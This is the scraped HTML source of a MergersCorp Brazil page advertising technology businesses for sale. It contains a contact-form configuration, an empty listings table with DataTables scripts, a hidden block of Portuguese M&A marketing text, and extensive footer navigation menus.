dashicons-yes\"><\/span>","default":0}}},"order":28}],"container_class":"","element_class":"","admin_label":"","help_text":"","drawerDisabled":false,"id":51,"beforeField":"","afterField":"","value":"","parentType":"list","element_templates":["listselect","input"],"old_classname":"list-select","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","label":"Detalhes","type":"textarea","key":"details_1523908537286","label_pos":"above","required":1,"default":"","placeholder":"Forne\u00e7a detalhes sobre seu hist\u00f3rico, requisitos, or\u00e7amento, cronograma e quaisquer solicita\u00e7\u00f5es espec\u00edficas","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Personagem(ns) deixado(s)","manual_key":"","admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","field_label":"Details","field_key":"details_1523908537286","value":"","drawerDisabled":false,"id":45,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":10,"idAttribute":"id","type":"submit","label":"Enviar","processing_label":"Processamento","container_class":"","element_class":"","key":"submit_1523908548082","field_label":"Submit","field_key":"submit_1523908548082","admin_label":"","id":48,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        </div>

<div class="container-fluid">
                        <!-- List view -->
                        <div class="row" id="industries-list" style="display: none;">
                            <div class="col-md-12">
                            <table id="propertyexport" class="display table table-striped" style="width:100%">
                                    <thead>
                                        <tr>
                                            <th>Listing ID</th>
                                            <th width="30%">Name</th>
                                            <th>Target Price</th>
                                            <th>Gross Revenue</th>
                                            <th>EBITDA</th>
                                            <th>Target Price / Revenue</th>
                                            <th>Target Price / EBITDA</th>
                                            <th>Type</th>
                                            <th>Country</th>
                                            <th>Detail</th>
                                        </tr>
                                    </thead> 
                                    <tbody>
                                    
                            </div>
                          </table>
                        </div>

                    </div>


<script src="https://cdn.datatables.net/1.12.1/js/jquery.dataTables.min.js"></script> 
<script src="https://cdn.datatables.net/fixedheader/3.2.4/js/dataTables.fixedHeader.min.js"></script>


<script type="text/javascript">
jQuery(document).ready(function() {
    // Scroll Event für das Hinzufügen/Entfernen von Klasse 'scrolled' auf dem Body
    jQuery(window).scroll(function() {    
        if (jQuery(window).scrollTop() >= 500) {
            jQuery("body").addClass("scrolled");
        } else {
            jQuery("body").removeClass("scrolled");
        }
    });

    // Initialisiere DataTable
    jQuery('#propertyexport').DataTable();

    // Standardmäßig auf Grid-Ansicht setzen
    switchView('grid');
});

// Funktion zum Wechseln zwischen Grid- und Listenansicht
function switchView(view) {
    var grid = document.getElementById('industries-grid');
    var list = document.getElementById('industries-list');

    if(view === 'grid') {
        grid.style.display = 'block';
        list.style.display = 'none';
    } else {
        list.style.display = 'block';
        grid.style.display = 'none';
    }
}
</script>

            
            </div>
        </div>
    </div>
</div>



<div style="display: none !important;">
<p>No setor de tecnologia, transações de fusões e aquisições (M&amp;A) são especialmente comuns devido à natureza da indústria. Empresas de tecnologia são frequentemente impulsionadas pela inovação e pela necessidade de evolução constante. Como resultado, fusões e aquisições podem proporcionar oportunidades estratégicas para aprimorar capacidades, expandir alcance de mercado, acessar novas tecnologias ou obter vantagem competitiva.</p>
<p>Existem vários tipos de transações de M&amp;A no setor de tecnologia. Um tipo comum é a fusão horizontal, em que empresas que operam na mesma indústria e mercado combinam suas operações. Isso pode ajudar a consolidar a participação de mercado, reduzir a concorrência e criar economias de escala.</p>
<p>Outro tipo é a fusão vertical, em que empresas ao longo da mesma cadeia de abastecimento integram suas operações. Ao fundir-se ou adquirir um negócio em uma parte diferente da cadeia de valor, as empresas podem obter controle sobre insumos críticos ou canais de distribuição, levando a eficiências operacionais e economias de custo.</p>
<div class="flex-1 overflow-hidden">
<div class="react-scroll-to-bottom--css-fluve-79elbk h-full">
<div class="react-scroll-to-bottom--css-fluve-1n7m0yu">
<div class="flex flex-col pb-9 text-sm">
<div class="w-full text-token-text-primary" data-testid="conversation-turn-35">
<div class="px-4 py-2 justify-center text-base md:gap-6 m-auto">
<div class="flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion">
<div class="relative flex w-full flex-col lg:w-[calc(100%-115px)] agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" data-message-author-role="assistant" data-message-id="47ff9163-ec54-4b3f-9cb7-82a248bd6ce5">
<div class="markdown prose w-full break-words dark:prose-invert light">
<p>Além de fusões, aquisições também podem assumir a forma de compra de uma participação majoritária em uma empresa-alvo ou a aquisição completa de seus ativos. Essas transações podem ser transformadoras para ambas as partes, permitindo a integração de tecnologias complementares, propriedade intelectual ou bases de clientes.</p>
<p>Em nossa empresa, compreendemos as complexidades e oportunidades associadas às transações de fusões e aquisições no setor de tecnologia. Com nossa experiência e extensa rede, temos como objetivo orientar nossos clientes por todo o processo de M&amp;A, desde o desenvolvimento da estratégia até a execução bem-sucedida, para ajudá-los a alcançar seus objetivos de crescimento.</p>
<p>Possuímos ampla experiência em negócios relacionados a Provedores de Serviços de Cabo e Satélite, Serviços de Tecnologia Digital, Manufatura, Software, Software de Sistema, Software Empresarial, Equipamentos de Telecomunicações, Serviço de Comunicações Diversificadas, Serviços de TI, Computadores e Tecnologia, e muito mais.</p>
<h1><strong>Compre Negócios de Tecnologia à Venda</strong></h1>
<p>Compre um Negócio de Tecnologia, Empresa de TI Estabelecida à Venda, Compre uma Empresa de Tecnologia à Venda. Encontre a Melhor Seleção de Empresas de Software à Venda. Empresas B2B à Venda, Negócios de Tecnologia à Venda, negócios de alta tecnologia à venda, negócios B2B à venda, negócios fintech à venda, negócios à venda com operação remota.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
   </div>


        </div> <!--.container Start in header-->
    </div> <!--Start in header end #section-body-->


<!-- custome brand section start here -->
<!-- custome brand section end here -->

<div class="news-brand-section">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-md-3">
				<div class="news-brand-left ">
					<h3></h3>
				</div>
			</div>
			<div class="col-lg-9 col-md-9">
				<ul class="news-brand-list">
										    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.com.br/wp-content/uploads/2020/11/Fb.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.com.br/wp-content/uploads/2020/11/Entreoreneur.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.com.br/wp-content/uploads/2020/11/Yahoo.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.com.br/wp-content/uploads/2022/04/PikPng.com_abc-png_1545188.png" alt="brand 1" /></a></li>
					    					        <li><a href="https://www.mergerscorp.com/press/"><img src="https://www.mergerscorp.com.br/wp-content/uploads/2020/11/Ted.png" alt="brand 1" /></a></li>
					    									</ul>
			</div>
		</div>
	</div>
</div>

<!--start footer section-->
<footer id="footer-section" style="display: none;"  style="background-image: url('https://www.mergerscorp.com.br/wp-content/uploads/2022/03/Mail-1-1.png');" >
    
   <!--Make HTML below-->
	<footer class="custome-footer-area">
		<div class="footer-top-area">
			<div class="container">
				<div class="row">
					<div class="col-lg-3">
						<div class="footer-top-left set-animation">
							 						</div>
					</div>
					<div class="col-lg-9">
						<div class="footer-top-right">
							<div class="row">
								<div class="col-lg-4 col-md-6">
									<div class="single-widgets set-animation">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu ">
											<div class="menu-footer-menu-1-brazil-container"><ul id="menu-footer-menu-1-brazil" class="menu"><li id="menu-item-102470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102470"><a href="https://www.mergerscorp.com.br/sobre-nos/">Sobre nós</a></li>
<li id="menu-item-78480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78480"><a href="https://www.mergerscorp.com.br/our-team/">Nossa equipe</a></li>
<li id="menu-item-102472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102472"><a href="https://www.mergerscorp.com.br/locations/">Locais</a></li>
<li id="menu-item-190678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190678"><a href="https://www.mergerscorp.com.br/rede/">Rede</a></li>
<li id="menu-item-102473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102473"><a href="https://www.mergerscorp.com.br/services/">Serviço</a></li>
<li id="menu-item-190680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190680"><a href="https://www.mergerscorp.com.br/newsroom/">Sala de imprensa</a></li>
<li id="menu-item-190681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190681"><a href="https://www.mergerscorp.com.br/career/">Carreira</a></li>
<li id="menu-item-190683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190683"><a href="https://blog.mergerscorp.com/pt-br/">Blog</a></li>
<li id="menu-item-190682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190682"><a href="https://www.mergerscorp.com.br/agente-autorizado/">Parceiro autorizado</a></li>
</ul></div>										</div>
									</div>
								</div>
								<div class="col-lg-4 col-md-6">
									<div class="single-widgets set-animation">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu ">
											<div class="menu-footer-menu-2brazil-container"><ul id="menu-footer-menu-2brazil" class="menu"><li id="menu-item-190687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190687"><a href="https://www.mergerscorp.com.br/businesses-for-sale/">M&#038;A Negócios à venda</a></li>
<li id="menu-item-190684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190684"><a href="https://www.mergerscorp.com.br/paises/">Transações de M&#038;A por Países</a></li>
<li id="menu-item-190685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190685"><a href="https://www.mergerscorp.com.br/listings/">Comprar um Negócio</a></li>
<li id="menu-item-78493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78493"><a href="https://www.mergerscorp.com.br/business-valuation/">Vender um Negócio</a></li>
<li id="menu-item-78494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78494"><a href="https://www.mergerscorp.com.br/latest-done-deals/">Transações</a></li>
<li id="menu-item-78497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78497"><a href="https://www.mergerscorp.com.br/lehman-formula-calculator/">Calculadora da fórmula Lehman</a></li>
</ul></div>										</div>
									</div>
								</div>
								<div class="col-lg-4 col-md-6">
									<div class="single-widgets set-animation">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu ">
											<div class="menu-footer-menu-3brazil-container"><ul id="menu-footer-menu-3brazil" class="menu"><li id="menu-item-190688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190688"><a href="https://www.mergerscorp.com.br/locations/">Locais</a></li>
<li id="menu-item-190689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190689"><a href="https://www.mergerscorp.com.br/contact-us/">Fale Conosco</a></li>
<li id="menu-item-190690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190690"><a href="https://www.mergerscorp.com.br/formulario-de-contato/">Formulário de contato</a></li>
</ul></div>										</div>
									</div>
								</div>
								<!-- <div class="col-lg-3 col-md-6">
									<div class="single-widgets">
										<div class="widgets-title">
											<h3></h3>
										</div>
										<div class="widget-menu">
																					</div>
									</div>
								</div> -->
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-middle">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="social_menu_custom set-animation">
							<div class="menu-footer-menu-4-social-container"><ul id="menu-footer-menu-4-social" class="menu"><li id="menu-item-15585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15585"><a target="_blank" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a></li>
<li id="menu-item-15586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15586"><a target="_blank" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
<li id="menu-item-15629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15629"><a target="_blank" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
</ul></div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="bottom_footer_section">
						<div class="col-lg-12 sub_footer_top">
							<div class="foter-menu set-animation">
								<!-- <span class="footer_menu_span"> </span> -->
								<div class="menu-footer-legal-container"><ul id="menu-footer-legal" class="menu"><li id="menu-item-10410" class="social menu-item menu-item-type-custom menu-item-object-custom menu-item-10410"><a target="_blank" href="https://www.linkedin.com/company/mergerscorp/"><svg version="1.1" id="Linkedin_Icon_Footer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 18 18" enable-background="new 0 0 18 18" xml:space="preserve"><rect y="0" fill="#F68D2E" width="18" height="18"></rect><g><rect x="3.5" y="6.3" fill="#3D3935" width="2.2" height="8.2"></rect><path fill="#3D3935" d="M9.5,10.3c0-2.3,3-2.5,3,0v4.2h2.2v-5c0-3.9-4.2-3.8-5.2-1.9V6.3H7.2v8.2h2.2v-4.2H9.5z"></path><ellipse fill="#3D3935" cx="4.6" cy="4" rx="1.3" ry="1.3"></ellipse></g></svg>LinkedIn</a></li>
<li id="menu-item-36226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36226"><a href="https://www.mergerscorp.com.br/disclaimer/">Disclaimer</a></li>
<li id="menu-item-9245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9245"><a rel="privacy-policy" href="https://www.mergerscorp.com.br/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9246"><a href="https://www.mergerscorp.com.br/spam-policy/">Spam Policy</a></li>
<li id="menu-item-9244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9244"><a href="https://www.mergerscorp.com.br/cookies/">Cookies</a></li>
<li id="menu-item-28848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28848"><a href="https://www.mergerscorp.com.br/client-confidentiality/">Client confidentiality</a></li>
<li id="menu-item-28723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28723"><a href="https://www.mergerscorp.com.br/gdpr-2/">GDPR</a></li>
<li id="menu-item-115278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115278"><a href="https://www.mergerscorp.com.br/web-fraud-and-phishing-warning/">Web Fraud and Phishing Warning</a></li>
<li id="menu-item-40854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40854"><a href="https://www.mergerscorp.com.br/modern-slavery-act/">Modern Slavery Act</a></li>
<li id="menu-item-42795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42795"><a href="https://www.mergerscorp.com.br/code-of-conduct/">Code of Conduct</a></li>
<li id="menu-item-44301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44301"><a href="https://www.mergerscorp.com.br/website-accessibility-statement/">Website Accessibility Statement</a></li>
<li id="menu-item-36616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36616"><a href="https://www.mergerscorp.com.br/trademark/">Trademark</a></li>
<li id="menu-item-43300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43300"><a href="https://www.mergerscorp.com.br/contact-us/">Entre em contato conosco</a></li>
</ul></div>							</div>
						</div>
						<div class="clear"></div>
						<div class="col-lg-12">
							<div class="copyright-area set-animation">
								<!-- <p>©  MergersCorp M&amp;A International </p> -->
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
   <!--End Footer HTML-->


    
    <div class="footer-bottom footer-bottom-two">

    	<div class="container">
            <div class="row">
                                <div class="col-md-3 col-sm-3">
                    <div class="footer-col">
                        <p> © 2020 MergersCorp M&A International All rights reserved. MergersCorp M&A International is the collective trade name of independent member firms affiliated with MergersCorp M&A International. For details of the nature of affiliation, please refer to <a href="mergerscorp.com/legal.">www.mergerscorp.com/legal</a>. </p>
                    </div>
                </div>
                                <div class="col-md-6 col-sm-6">
                    <div class="footer-col">
                        <div class="navi">
	                        						</div>

                    </div>
                </div>
                
            </div>
        </div>

    </div><!-- End footer bottom -->

</footer>
<!--end footer section-->



<footer id="footer-section"  style="background-image: url('https://www.mergerscorp.com.br/wp-content/uploads/2022/03/Mail-1-1.png');" >
		<!--Make HTML below-->
		<div class="custome-footer-area">
			<!-- <div class="footer-social-media">
				<div class="container">
					<div class="row">
						<div class="col-lg-12">
							<div class="social_menu_custom set-animation is-visible">
								<div class="menu-footer-menu-4-social-container">
										<div class="menu-footer-menu-4-social-container"><ul id="menu-footer-menu-4-social-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15585"><a target="_blank" href="https://www.facebook.com/mergerscorp"><i aria-hidden="true" class="fa fa-facebook-square"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15586"><a target="_blank" href="https://www.linkedin.com/company/mergerscorp/"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15629"><a target="_blank" href="https://www.youtube.com/channel/UC3zcYBZLUH7M-tt8hwBCcnw"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
</ul></div>								</div>
							</div>
						</div>
					</div>
				</div>
			</div> -->
			<div class="footer-top-area">
				<div class="container-fluid">
					<!-- <div class="row">
						<div class="col-lg-9">
							<div class="footer-top-right">
								<div class="row">
									<div class="col-lg-4 col-md-6">
										<div class="single-widgets set-animation is-visible">
											<div class="widgets-title">
												<h3></h3>
											</div>
											<div class="widget-menu ">
												<div class="menu-footer-menu-1-container">
													<div class="menu-footer-menu-1-brazil-container"><ul id="menu-footer-menu-1-brazil-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102470"><a href="https://www.mergerscorp.com.br/sobre-nos/">Sobre nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78480"><a href="https://www.mergerscorp.com.br/our-team/">Nossa equipe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102472"><a href="https://www.mergerscorp.com.br/locations/">Locais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190678"><a href="https://www.mergerscorp.com.br/rede/">Rede</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102473"><a href="https://www.mergerscorp.com.br/services/">Serviço</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190680"><a href="https://www.mergerscorp.com.br/newsroom/">Sala de imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190681"><a href="https://www.mergerscorp.com.br/career/">Carreira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190683"><a href="https://blog.mergerscorp.com/pt-br/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190682"><a href="https://www.mergerscorp.com.br/agente-autorizado/">Parceiro autorizado</a></li>
</ul></div>												</div>
											</div>
										</div>
									</div>
									<div class="col-lg-4 col-md-6">
										<div class="single-widgets set-animation is-visible">
											<div class="widgets-title">
												<h3></h3>
											</div>
											<div class="widget-menu ">
												<div class="menu-footer-menu-2-container">
													<div class="menu-footer-menu-2brazil-container"><ul id="menu-footer-menu-2brazil-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190687"><a href="https://www.mergerscorp.com.br/businesses-for-sale/">M&#038;A Negócios à venda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190684"><a href="https://www.mergerscorp.com.br/paises/">Transações de M&#038;A por Países</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190685"><a href="https://www.mergerscorp.com.br/listings/">Comprar um Negócio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78493"><a href="https://www.mergerscorp.com.br/business-valuation/">Vender um Negócio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78494"><a href="https://www.mergerscorp.com.br/latest-done-deals/">Transações</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78497"><a href="https://www.mergerscorp.com.br/lehman-formula-calculator/">Calculadora da fórmula Lehman</a></li>
</ul></div>												</div>
											</div>
										</div>
									</div>
									<div class="col-lg-4 col-md-6">
										<div class="single-widgets set-animation is-visible">
											<div class="widgets-title">
												<h3></h3>
											</div>
											<div class="widget-menu ">
												<div class="menu-footer-menu-3-container">
													<div class="menu-footer-menu-3brazil-container"><ul id="menu-footer-menu-3brazil-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190688"><a href="https://www.mergerscorp.com.br/locations/">Locais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190689"><a href="https://www.mergerscorp.com.br/contact-us/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190690"><a href="https://www.mergerscorp.com.br/formulario-de-contato/">Formulário de contato</a></li>
</ul></div>												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="col-lg-3">
							<div class="footer-top-area set-animation is-visible">
								<ul class="footer-contact">

																		<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-1.png" alt="">
										<a href="tel:+1 212 210 1940">+1 212 210 1940</a>
									</li>
									<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/08/2020_101_eu-emblem-infographicok_en-e1692329187612.jpeg" alt="">
										<a href="tel:+442038856670">+44 20 3885 6670</a>
									</li>
									<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-3.png" alt="">
										<a class="book-a-meeting" href="javascript:void(0)">BOOK A VIRTUAL MEETING</a>
									</li>
									<li>
										<img src="https://www.mergerscorp.com/wp-content/uploads/2023/03/image-4-1-1.png" alt="">
						                    								            <a href="" class="free-business-valuation">SELL A BUSINESS</a>
								            
									</li>
								</ul>
							</div>
						</div>
					</div> -->
					<div class="widget-wrap-area footer-top-righ">
						<div class="single-widgets set-animation is-visible">
							<div class="widgets-title">
								<h3></h3>
							</div>
							<div class="widget-menu ">
								<div class="menu-footer-menu-1-container">
									<div class="menu-footer-menu-1-brazil-container"><ul id="menu-footer-menu-1-brazil-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102470"><a href="https://www.mergerscorp.com.br/sobre-nos/">Sobre nós</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78480"><a href="https://www.mergerscorp.com.br/our-team/">Nossa equipe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102472"><a href="https://www.mergerscorp.com.br/locations/">Locais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190678"><a href="https://www.mergerscorp.com.br/rede/">Rede</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102473"><a href="https://www.mergerscorp.com.br/services/">Serviço</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190680"><a href="https://www.mergerscorp.com.br/newsroom/">Sala de imprensa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190681"><a href="https://www.mergerscorp.com.br/career/">Carreira</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190683"><a href="https://blog.mergerscorp.com/pt-br/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190682"><a href="https://www.mergerscorp.com.br/agente-autorizado/">Parceiro autorizado</a></li>
</ul></div>								</div>
							</div>
						</div>
						<div class="single-widgets set-animation is-visible">

							<div class="widgets-title">
								<h3></h3>
							</div>
							<div class="widget-menu ">
								<div class="menu-footer-menu-2-container">
									<div class="menu-footer-menu-2brazil-container"><ul id="menu-footer-menu-2brazil-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190687"><a href="https://www.mergerscorp.com.br/businesses-for-sale/">M&#038;A Negócios à venda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190684"><a href="https://www.mergerscorp.com.br/paises/">Transações de M&#038;A por Países</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190685"><a href="https://www.mergerscorp.com.br/listings/">Comprar um Negócio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78493"><a href="https://www.mergerscorp.com.br/business-valuation/">Vender um Negócio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78494"><a href="https://www.mergerscorp.com.br/latest-done-deals/">Transações</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78497"><a href="https://www.mergerscorp.com.br/lehman-formula-calculator/">Calculadora da fórmula Lehman</a></li>
</ul></div>								</div>
							</div>

							<!--Contact Us-->
							<div class="contact-us-footer">
								<div class="widgets-title">
									<h3></h3>
								</div>
								<div class="widget-menu ">
									<div class="menu-footer-menu-3-container">
										<div class="menu-footer-menu-3brazil-container"><ul id="menu-footer-menu-3brazil-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190688"><a href="https://www.mergerscorp.com.br/locations/">Locais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190689"><a href="https://www.mergerscorp.com.br/contact-us/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190690"><a href="https://www.mergerscorp.com.br/formulario-de-contato/">Formulário de contato</a></li>
</ul></div>									</div>
								</div>
							</div>

						</div>
						

													
						 						 
						 			<div class="single-widgets set-animation is-visible">
								    <div class="widgets-title"><h3>M&A Deal Advisory</h3></div>

								    
								    	<div class="widget-menu ">
											<div class="menu-footer-menu-3-container">
												<ul>
																					     	<li><a href="https://www.mergerscorp.com.br/service/assessoria-em-fusoes-e-aquisicoes-sell-side-ma/">Sell-Side M&A Advisory</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/aquisicoes/">Assessoria Em M&A Buy-Side</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/assessoria-em-roll-up-ma/">Roll-Up M&A Advisory</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/divestimentos/">Desinvestimentos</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/fusoes/">Fusões</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/pos-fusao/">Pós-fusões</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/servicos-de-joint-ventures/">Joint Ventures</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/avaliacao-de-empresas/">Avaliação de negócios</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/operacao-de-compra/">Aquisição de gerenciamento</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/levantamento-de-capital/">Levantamento de capital</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/captacao-de-negocios/">Fornecimento de negócios</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/originacao-de-negocios/">Originação de negócios</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/negociacao-de-acordos/">Negociação de negócios</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/assessoria-em-ma-spac/">Assessoria em M&A SPAC</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/fusoes-e-aquisicoes-no-mercado-financeiro-suico/">Fusões e aquisições no mercado financeiro suíço</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/servico-adicional-de-fusoes-e-aquisicoes/">Serviços adicionais de fusões e aquisições</a></li>

									 	    									 			</ul>
									 	  </div>
									 	  </div>
								 									</div>
						    						 
						 			<div class="single-widgets set-animation is-visible">
								    <div class="widgets-title"><h3>Finanças Corporativas</h3></div>

								    
								    	<div class="widget-menu ">
											<div class="menu-footer-menu-3-container">
												<ul>
																					     	<li><a href="https://www.mergerscorp.com.br/service/assessoria-estrategica/">Consultoria estratégica</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/servicos-de-consultoria-spac/">Serviços de consultoria do SPAC</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/financiamentos-e-ipos/">Financiamento e IPOs</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/servico-de-due-diligence/">Serviço de diligência prévia</a></li>

									 	    										     	<li><a href="https://mergerscorp.com/service/corporate-administration/">Administração Corporativa</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/reestruturacao-empresarial/">Reestruturação corporativa</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/reestruturacao-da-divida/">Reestruturação da dívida</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/reestruturacao-do-patrimonio-liquido/">Reestruturação do patrimônio líquido</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/financiamento-de-ponte/">Financiamento de ponte</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/consultoria-financeira-internacional/">Consultoria financeira internacional</a></li>

									 	    										     	<li><a href="https://www.mergerscorp.com.br/service/consultoria-em-financiamento-de-projetos/">Consultoria em financiamento de projetos</a></li>

